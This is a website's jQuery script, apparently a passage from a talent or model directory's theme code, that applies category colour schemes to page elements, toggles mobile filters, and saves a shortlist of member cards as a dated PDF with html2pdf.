  // Converts hex code to rgb value

  function hexToRgb(hex) {
    // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
    var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
    hex = hex.replace(shorthandRegex, function (m, r, g, b) {
      return r + r + g + g + b + b;
    });

    var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
    return result ? {
      r: parseInt(result[1], 16),
      g: parseInt(result[2], 16),
      b: parseInt(result[3], 16)
    } : null;
  }

  // Category page colour schemes

  if ($("body").data('clrschm')) {
    var catClr = $("body").data('clrschm');

    // Header border
    $("header").css("border-color", catClr);
    // Active header nav item
    $(".nav-wrapper .nav-container #menu-primary-menu li.current-menu-item").css("border-color", catClr);
    // Header nav item hovers
    $(".nav-wrapper .nav-container #menu-primary-menu li").mouseover(function () {
      $(this).css("border-color", catClr);
    });
    $(".nav-wrapper .nav-container #menu-primary-menu li").mouseleave(function () {
      if (!$(this).hasClass("current-menu-item")) {
        $(this).css("border-color", "transparent");
      }
    });
    // Shortlist Button
    $("header .shortlist-button").css("background", catClr);
    $("header .shortlist-button").mouseover(function () {
      $(this).css("border-color", catClr);
      $(this).css({
        "background": "transparent",
        "color": catClr
      });
    });
    $("header .shortlist-button").mouseleave(function () {
      $(this).css("border-color", "transparent");
      $(this).css({
        "background": catClr,
        "color": "#000"
      });
    });
    // Search Button
    $("header .search-toggle").css("background", catClr);
    // Login Button
    $("header .login").css("background", catClr);
    // CTA
    $(".sector-cta").css("background", catClr);
    // Age Filters
    $(".active-filter").css("background", catClr).children('i').css('border-top-color', catClr);
    // Card Overlay
    var overlayRGB = hexToRgb(catClr);
    $(".member-card .card-inner .card-overlay").css("background", "rgba(" + overlayRGB.r + "," + overlayRGB.g + "," + overlayRGB.b + ", 0.4" );
    $(".page-numbers.current").css("color", catClr);
    // Back To Top Button
    $(".back-to-top a").css("background", catClr);
    // Footer
    $("footer").css("border-color", catClr);
    // Footer Contact Info Icons
    $("footer i.fa").css("background", catClr);
  }

  if ($(window).width() < 768) {

    $(".member-filters h3").click(function () {
      $(this).parent(".member-filters").toggleClass("active-filter");
    });
    $(".sector-filters h3").click(function () {
      $(this).parent(".sector-filters").toggleClass("active-filter");
    });

  }

  // Shortlist save as PDF button
  $('#save-shortlist').on('click', function () {

    $(".shortlist-overlay").addClass('toggled');

    setTimeout(function(){

      $("<style class='pdf-styling'>"+
      ".page-title-wrap{display: none !important;}header{display: none !important;}.row{padding:0!important;position:static!important;overflow:visible!important}"+""+"#shortlist-container>*{padding:0!important;position:static!important;overflow:visible!important}"+""+"#shortlist-container{margin:0!important;overflow:visible!important;pointer-events:none!important}*{margin:0!important;padding:0!important;position:static!important;overflow:visible!important}#shortlist-remove,.nav-wrapper,.page-title-wrap,.search-wrap,.shortlist-buttons,.shortlist-overlay,footer{display:none!important}header{display:none}.logo{text-decoration:none!important}.logo small{font-size:14px!important;display:inline-block!important;margin-left:20px!important}#shortlist-container{display:table;width:100%;vertical-align:top}.member-card{display:table-row;width:auto;height:255px;clear:both;padding:0;vertical-align:top;overflow:hidden}.card-inner{display:block;margin:0!important;padding:0!important;text-align:left}.card-inner img{display:inline-block;vertical-align:top!important;margin:0!important;padding:0!important;border:solid 1px #000;max-height:200px;max-width:200px}h3{border-top:solid 10px transparent;border-bottom:solid 10px transparent;text-decoration:none}.measurements{display:table-cell;width:300px}.measurements .measurements{line-height:100px;border-left:solid 0 transparent}.measurements p{line-height:30px}"+
      "</style>").appendTo("#shortlist-container");

      var element = document.getElementById('shortlist-container');

      var d = new Date();
      var dateParts = { dY : d.getFullYear(), dM : (d.getMonth() + 1), dD : d.getDate() };

      if(dateParts.dD < 10){
        dateParts.dD = '0' + d.getDate();
      }

      if(dateParts.dM < 10){
        dateParts.dM = '0' + (d.getMonth() + 1);
      }

      var fileName = 'mint-shortlist-' + dateParts.dD + '-' + dateParts.dM + '-' + dateParts.dY + '.pdf';

      var opt = {
        margin: 0,
        filename: fileName,
        image: { type: 'jpeg', quality: 0.98 },
        pagebreak: {mode: 'avoid-all'},
        html2canvas: { scale: 1 },
        jsPDF: { unit: 'pt', format: 'a4', orientation: 'portrait' }
      };

      html2pdf(element, opt);
      //html2pdf().set(opt).from(element).save();

    }, 1000);

    setTimeout( function(){
      $('.pdf-styling').remove();
    }, 1500);
    setTimeout( function(){
      $('.shortlist-overlay').removeClass('toggled');
    }, 2000);

  });

});
//# sourceMappingURL=[data-uri]
